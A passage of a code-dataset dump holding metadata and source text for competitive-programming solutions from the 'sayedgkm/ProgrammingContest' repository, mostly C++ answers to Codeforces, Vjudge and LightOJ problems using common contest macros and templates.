"blob_id": "546ba38a010876827f112ef6040de02bb318cc29",
"content_id": "cfcba98c080a219854fc1a453c7cccd250496b9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 30,
"path": "/Vjudge/MIST Individual Short Contest 10/A.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nbool go(int n) {\n\n int sum1 = 0;\n for(int i = 0;i<3;i++) {\n sum1+=n%10;\n n/=10;\n }\n int sum2 = 0;\n for(int i = 0;i<3;i++) {\n sum2+=n%10;\n n/=10;\n }\n return sum1==sum2;\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n;\n cin>>n;\n\n if(go(n-1)||go(n+1)) cout<<\"Yes\"<<endl;\n else cout<<\"No\"<<endl;\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.34885337948799133,
"alphanum_fraction": 0.36923789978027344,
"avg_line_length": 31.46616554260254,
"blob_id": "950a7404d724d34470088dcc5df7ebc8167d7be9",
"content_id": "e6f3ab6190e30c1da7d5fc86aea189cd8867aff1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4317,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 133,
"path": "/Codeforces/Codeforces Round #433 (Div. 2, based on Olympiad of Metropolises) - 854/854D-Jury Meeting.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 4000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (ll)1e17\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll ar[N];\nvector<pii> jabe[N],firbe[N];\nll bam[N];\nll dan[N];\nint mark[N];\nint limit = 3000001;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n // cout<<inf<<endl;\n int n = nxt();\n int m = nxt();\n int k = nxt();\n FOR(i,0,m) {\n int d = nxt();\n int f = nxt();\n int t = nxt();\n int cost = nxt();\n if(f) {\n jabe[d].pb(make_pair(f,cost));\n } else {\n firbe[d].pb(make_pair(t,cost));\n }\n }\n int cnt = 0;\n ll cost = 0 ;\n for(int i = 1;i<=limit;i++) {\n\n for(int j = 0;j<jabe[i].size();j++) {\n int x = jabe[i][j].ff;\n int c = jabe[i][j].ss;\n if(mark[x]==0) {\n cnt++;\n mark[x]=c;\n cost+=c;\n } else{\n if(c<mark[x]) {\n cost-=mark[x];\n cost+=c;\n mark[x] = c;\n }\n }\n }\n if(cnt<n) bam[i] = inf;\n else bam[i]=cost;\n\n }\n CLR(mark);\n cnt = 0;\n cost = 0;\n for(int i = limit;i>=1;i--) {\n\n for(int j = 0;j<firbe[i].size();j++) {\n int x = firbe[i][j].ff;\n int c = firbe[i][j].ss;\n if(mark[x]==0) {\n cnt++;\n mark[x]=c;\n cost+=c;\n } else{\n if(c<mark[x]) {\n cost-=mark[x];\n cost+=c;\n mark[x] = c;\n }\n }\n }\n if(cnt<n) dan[i] = inf;\n else dan[i]=cost;\n // cout<<dan[i]<<\" \"<<i<<\" \"<<cnt<<endl;\n\n }\n// for(int i = 1;i<=15;i++){\n// cout<<i<<\" \"<<bam[i]<<endl;\n// }\n// for(int i = 1;i<=15;i++){\n// cout<<i<<\" \"<<dan[i]<<endl;\n// }\n\n ll res = LLONG_MAX;\n for(int i = 1;i<=1000000;i++){\n\n if(bam[i]<inf&&dan[i+k+1]<inf) res = min(res,bam[i]+dan[i+k+1]);\n //if(dan[i+k+1]<inf) cout<<dan[i+k+1]<<\" \"<<i<<endl;\n }\n\n if(res==LLONG_MAX) res = -1;\n cout<<res<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.34989503026008606,
"alphanum_fraction": 0.37648704648017883,
"avg_line_length": 27.600000381469727,
"blob_id": "fcb0084c8fca50fd00a6e05734bdab8c53b99d6d",
"content_id": "1f9c82ddb4b5d53b51f823292a54611fa7d40ad6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1429,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 50,
"path": "/Codeforces/Codeforces Round #303 (Div. 2) - 545/545C-Woodcutters.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\npii ar[N];\nint main()\n{\n take1(n);f(i,0,n) cin>>ar[i].first>>ar[i].second;\n if(n==1){\n puts(\"1\"); return 0;\n }\n int c=2; int x=0;\n f(i,1,n-1){\n if(x==0){\n if(ar[i].first-ar[i-1].first>ar[i].second){\n c++;x=0;continue;\n }\n }\n else\n {\n if(ar[i].first-x>ar[i].second){\n c++;x=0;\n continue;\n }\n\n }\n if(ar[i+1].first-ar[i].first>ar[i].second)\n {\n c++;x=ar[i].first+ar[i].second;\n\n }\n else x=0;\n }\n cout<<c<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3692219853401184,
"alphanum_fraction": 0.38634201884269714,
"avg_line_length": 23.119266510009766,
"blob_id": "30f5e4828f194fa5a4573882587fddc5f8f1f765",
"content_id": "4dcfa921135a252ad6b9919fe436debc81c554cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5257,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 218,
"path": "/Codeforces/2017-2018 ACM-ICPC Nordic Collegiate Programming Contest (NCPC 2017) - 101572/101572I-Import Spaghetti.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]= {0,0,1,-1,-1,-1,1,1};\nint dy[]= {1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos) {\n return n |((T)1<<pos);\n}\ntemplate < class T> inline T bitoff(T n,T pos) {\n return n & ~((T)1<<pos);\n}\ntemplate < class T> inline T ison(T n,T pos) {\n return (bool)(n & ((T)1<<pos));\n}\ntemplate < class T> inline T gcd(T a, T b) {\n while(b) {\n a%=b;\n swap(a,b);\n }\n return a;\n}\ntemplate <typename T> string NumberToString ( T Number ) {\n ostringstream ss;\n ss << Number;\n return ss.str();\n}\ninline int nxt() {\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\ninline ll lxt() {\n ll aaa;\n scanf(\"%lld\",&aaa);\n return aaa;\n}\ninline double dxt() {\n double aaa;\n scanf(\"%lf\",&aaa);\n return aaa;\n}\ntemplate <class T> inline T bigmod(T p,T e,T m) {\n T ret = 1;\n for(; e > 0; e >>= 1) {\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n }\n return (T)ret;\n}\n#ifdef sayed\n#define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\ntemplate < typename Arg1 >\nvoid __f(const char* name, Arg1&& arg1) {\n cerr << name << \" is \" << arg1 << std::endl;\n}\ntemplate < typename Arg1, typename... Args>\nvoid __f(const char* names, Arg1&& arg1, Args&&... args) {\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n}\n#else\n#define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> node;\nvector<int> adj[N];\nint color[505],disc[505];\nmap<string,int> mp;\nmap<int,string> ulta;\nint ans = inf;\nint st;\nint path[505];\nint head = -1;\nvoid bfs(int u) {\n color[u] = 1;\n queue<pii> q;\n q.push(make_pair(u,1));\n disc[u] = 1;\n while(!q.empty()) {\n pii f = q.front();\n q.pop();\n if(adj[f.ff].size()==0) color[f.ff] = 2;\n FOR(i,0,adj[f.ff].size()) {\n int v = adj[f.ff][i];\n if(color[v]==0) {\n path[v] = f.ff;\n color[v] = 1;\n q.push(make_pair(v,f.ss+1));\n } else if(color[v]==1&&v==u) {\n if(f.ss<ans) {\n ans = f.ss;\n st = u;\n head = f.ff;\n return ;\n }\n }\n }\n\n\n }\n\n\n}\n\n\nvector<string> go(string s) {\n vector<string > ans;\n string temp;\n s+=' ';\n FOR(i,0,s.size()) {\n if(s[i]==' '||s[i]==',') {\n if(temp.size()&&temp!=\"import\") {\n ans.pb(temp);\n }\n temp.clear();\n continue;\n\n }\n temp+=s[i];\n }\n return ans;\n\n}\nint main() {\n#ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n#endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n\n int n;\n cin>>n;\n int rnk = 1;\n FOR(i,0,n) {\n string s;\n cin>>s;\n mp[s]=rnk;\n ulta[rnk] = s;\n node.pb(mp[s]);\n rnk++;\n }\n string last ;\n FOR(i,0,n) {\n string s;\n int t ;\n cin>>s>>t;\n string ok ;\n getline(cin,ok);\n FOR(j,0,t) {\n getline(cin,ok);\n vector<string > conect = go(ok);\n FOR(k,0,conect.size()) {\n if(conect[k]==s) {\n last = s;\n }\n\n adj[mp[s]].pb(mp[conect[k]]);\n }\n }\n }\n if(last.size()) {\n cout<<last<<endl;\n return 0;\n }\n\n FOR(i,0,node.size()) {\n CLR(color);\n bfs(node[i]);\n //debug(ans);\n\n }\n //debug(ans);\n if(ans==inf) {\n cout<<\"SHIP IT\"<<endl;\n } else {\n CLR(color);\n bfs(st);\n int c = 0;\n debug(head,c,\"if\");\n vector<string> res;\n while(1) {\n res.pb(ulta[head]);\n c++;\n if(c==ans) break;\n head = path[head];\n }\n reverse(ALL(res));\n FOR(i,0,res.size()) {\n if(i)cout<<\" \";\n cout<<res[i];\n }\n cout<<endl;\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.42007002234458923,
"alphanum_fraction": 0.4445740878582001,
"avg_line_length": 22.77777862548828,
"blob_id": "431cf5cc8660c01e41326170131caaf6d20abe5b",
"content_id": "25a8043378ee10417d818252fec5c14cba1d60dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 857,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 36,
"path": "/Vjudge/MIST Individual Short Contest 6/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <iostream>\n#include <stdio.h>\n#include <vector>\n\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\nusing namespace std;\n///******************************************START******************************************\nint ar[10005];\nvector<int> ans;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n= nxt();\n for(int i = 0;i<n;i++)ar[i] = nxt();\n int c = 1;\n ar[n]=1000000;\n for(int i = 1;i<=n;i++) {\n if(ar[i]!=ar[i-1]) {\n ans.push_back(c);\n ans.push_back(ar[i-1]);\n c= 1;\n } else c++;\n }\n for(int i =0;i<ans.size();i++) {\n if(i)printf(\" \");\n printf(\"%d\",ans[i]);\n }\n printf(\"\\n\");\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.41101694107055664,
"alphanum_fraction": 0.4341590702533722,
"avg_line_length": 31.30526351928711,
"blob_id": "34f297a88e2d354b46d40a10361e4f37c3360ba1",
"content_id": "081d096b8840996a2efbf037f36f043e91977704",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3068,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 95,
"path": "/Codeforces/Codeforces Round #135 (Div. 2) - 219/219C-Color Stripe.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 500010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n string s;\n int dp[N][30];\n int ar[N][30];\n int k,n;\n int ok(char a) {\n return a-'A'+1;\n }\n int go(int pos,int prev){\n if(pos>=n) return 0;\n\n if(dp[pos][prev]!=-1) return dp[pos][prev];\n int x,y=inf;\n int temp=ok(s[pos]);\n for(int i=max(temp-2,1);i<=min(26,temp+2);i++){\n if(i>k) continue;\n if(prev==i) continue;\n if(i==temp) x=go(pos+1,i);\n else x=go(pos+1,i)+1;\n\n if(x<y){\n ar[pos][prev]=i;\n y=x;\n } //else ar[pos][prev]=0;\n }\n return dp[pos][prev]=y;\n }\n void print(int pos,int prev){\n\n while(pos<n){\n\n printf(\"%c\",ar[pos][prev]+64);\n prev=ar[pos][prev];\n pos++;\n }\n }\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(dp);\n n=nxt();\n k=nxt();\n cin>>s;\n cout<<go(0,0)<<endl;\n print(0,0);\n printf(\"\\n\");\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.276729553937912,
"alphanum_fraction": 0.29748427867889404,
"avg_line_length": 20.213333129882812,
"blob_id": "dfa02cc0d1ae46967ac084cc4c7d5a4aaa5f3f8e",
"content_id": "08236923809d13f62711f67a61eadf8fa6af802f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1590,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 75,
"path": "/Codeforces/Codeforces Round #328 (Div. 2) - 592/592A-PawnChess.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <iostream>\n#include <algorithm>\n#include <string>\n#include <cstring>\n#include <math.h>\n#include<map>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nchar ar[10][10];\nint main()\n{\n char p; int m = 0, n = 0;\n f(i, 0, 8)\n f(j, 0, 8)\n {\n cin >> ar[i][j];\n }\n int a = 0, b = 0;\n f(i, 0, 8)\n f(j, 0, 8)\n {\n int check = 0;\n if (ar[i][j] == 'W'){\n for (int k = i-1; k >= 0; k--){\n\n if (ar[k][j] != '.')\n {\n check++;\n }\n\n }\n if (check == 0)\n {\n a = i;\n goto poop;\n\n }\n }\n \n }\n poop:\n for (int i = 7; i >= 0; i--)\n for (int j = 7; j >= 0; j--)\n {\n int check = 0;\n if (ar[i][j] == 'B'){\n for (int k = i+1; k < 8; k++){\n if (ar[k][j] != '.')\n {\n check++;\n }\n\n\n }\n if (check == 0)\n {\n b = 7 - i;\n goto loop;\n\n }\n }\n }\n loop:\n //cout << a << \" \" << b << endl;\n if (a>b)\n puts(\"B\");\n else\n puts(\"A\");\n}"
},
{
"alpha_fraction": 0.5555555820465088,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 18,
"blob_id": "fbbb3e3fa8db27f0f5e90b70c58ada706a7caf5c",
"content_id": "419ca3edd9b8060d911d6d26a7c4a4a8132832e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 1,
"path": "/Codeforces/Codeforces Round #346 (Div. 2) - 659/659D-Bicycle Race.py",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "print input()/2-2;"
},
{
"alpha_fraction": 0.2851063907146454,
"alphanum_fraction": 0.31489360332489014,
"avg_line_length": 32.591835021972656,
"blob_id": "8eab88c946e3741a064318159848d5ad1613e012",
"content_id": "02e3d9aa45a633824e39b63f1fd5eebd9cb733ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1645,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #344 (Div. 2) - 631/631B-Print Check.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nint row[3][5005],clm[3][5005];\nint main()\n{\n int r,c,n;\n take3(r,c,n);\n f(i,1,n+1){\n int x,y,z;\n take3(x,y,z);\n if(x==1){\n row[0][y]=i;\n row[1][y]=z;\n\n }\n else{\n clm[0][y]=i;\n clm[1][y]=z;\n\n }\n }\n for(int i=1;i<=r;i++){\n for(int j=1;j<=c;j++)\n printf(\"%d \",row[0][i]>clm[0][j]?row[1][i]:clm[1][j]);printf(\"\\n\");\n }\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3803613781929016,
"alphanum_fraction": 0.4144916832447052,
"avg_line_length": 28.45161247253418,
"blob_id": "97c91ed18b005859f6b944310ed2ba8991e44c24",
"content_id": "8c734477544df703aadbeb61a4905a0679195018",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5479,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 186,
"path": "/Codeforces/Codeforces Round #367 (Div. 2) - 706/E. Working routine.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct node{\n node *l,*r,*u,*d;\n int val ;\n};\nnode *head[1005];\nint ar[1005][1005];\nint n,m;\nvoid Insert(int i){\n head[i] = new node();\n node *prev = head[i];\n node *cur;\n int j = 0;\n while(j<=m+1) {\n cur = new node();\n cur->val = ar[i][j];\n prev->r = cur;\n cur->l = prev;\n prev = cur;\n j++;\n }\n cur->r =NULL;\n}\nnode *get(int x,int y) {\n node *cur = head[x]->r;\n while(y--) cur= cur->r;\n return cur;\n}\nvoid SwapR(node *cur1,node *cur2){\n cur1->r->l = cur2;\n cur2->r->l = cur1;\n swap(cur1->r,cur2->r);\n}\nvoid SwapL(node *cur1,node *cur2){\n cur1->l->r = cur2;\n cur2->l->r = cur1;\n swap(cur1->l,cur2->l);\n}\nvoid SwapD(node *cur1,node *cur2){\n cur1->d->u = cur2;\n cur2->d->u = cur1;\n swap(cur1->d,cur2->d);\n}\nvoid SwapU(node *cur1,node *cur2){\n cur1->u->d = cur2;\n cur2->u->d = cur1;\n swap(cur1->u,cur2->u);\n}\nvoid print() {\n printf(\"**********\\n\");\n for(int i = 1;i<=n;i++) {\n node *cur = head[i]->r->r;\n for(int j = 1;j<=m;j++,cur=cur->r) printf(\"%d \",cur->val);\n printf(\"\\n\");\n }\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n = nxt();\n m = nxt();\n int q= nxt();\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<=m;j++) {\n ar[i][j] = nxt();\n }\n }\n for(int i = 0;i<=n+1;i++) {\n Insert(i);\n }\n for(int i = 1;i<=n+1;i++) {\n node *cur1 = head[i-1]->r;\n node *cur2 = head[i]->r;\n for(int j = 0;j<=m+1;j++) {\n cur2->u = cur1;\n cur1->d = cur2;\n cur1= cur1->r;\n cur2= cur2->r;\n }\n }\n while(q--) {\n int x1 = nxt();\n int y1 = nxt();\n int x2 = nxt();\n int y2 = nxt();\n int h = nxt();\n int w =nxt();\n node *cur1 = get(x1,y1);\n node *cur2 = get(x2,y2);\n SwapL(cur1,cur2);\n for(int i = 1;i<w;i++) {\n SwapU(cur1,cur2);\n swap(cur1,cur2);\n if(i!=w) {\n cur1= cur1->r;\n cur2= cur2->r;\n }\n }\n // print();\n SwapU(cur1,cur2);\n for(int i = 1;i<h;i++) {\n SwapR(cur1,cur2);\n swap(cur1,cur2);\n if(i!=h) {\n cur1= cur1->d;\n cur2= cur2->d;\n }\n }\n SwapR(cur1,cur2);\n for(int i = 1;i<w;i++) {\n SwapD(cur1,cur2);\n swap(cur1,cur2);\n if(i!=w) {\n cur1= cur1->l;\n cur2= cur2->l;\n }\n }\n SwapD(cur1,cur2);\n for(int i = 1;i<h;i++) {\n SwapL(cur1,cur2);\n swap(cur1,cur2);\n if(i!=h) {\n cur1= cur1->u;\n cur2= cur2->u;\n }\n }\n }\n for(int i = 1;i<=n;i++) {\n node *cur = head[i]->r->r;\n for(int j = 1;j<=m;j++,cur=cur->r) printf(\"%d \",cur->val);\n printf(\"\\n\");\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.33666667342185974,
"alphanum_fraction": 0.347777783870697,
"avg_line_length": 20.975608825683594,
"blob_id": "5b473adebb57dee49ba57f510a8fb9dbade7382a",
"content_id": "1473bea54e1d53116d667a821071260691012844",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 900,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 41,
"path": "/Codeforces/Educational Codeforces Round 1 - 598/598A-Tricky Sum.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n ll a,b,c,n;\n cin>>n;\n while(n--)\n {\n cin>>a;\n c=(a*(a+1))/2;\n // cout<<c<<endl;\n for(int i=0; ;i++)\n {\n if(pow(2,i)<=a){\n b=pow(2,i);\n c-=2*b;\n\n }\n\n else break;\n\n\n }\n\n cout<<c<<endl;\n\n }\n\n}"
},
{
"alpha_fraction": 0.412665456533432,
"alphanum_fraction": 0.4349857270717621,
"avg_line_length": 30.072580337524414,
"blob_id": "801eb846786c50afa3288353c1fbf8b691478053",
"content_id": "4cd96e3612be076ac1a7e3be50c3136bf556686c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3853,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 124,
"path": "/LightOJ/1206 - Scheduling Taxi Cabs.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
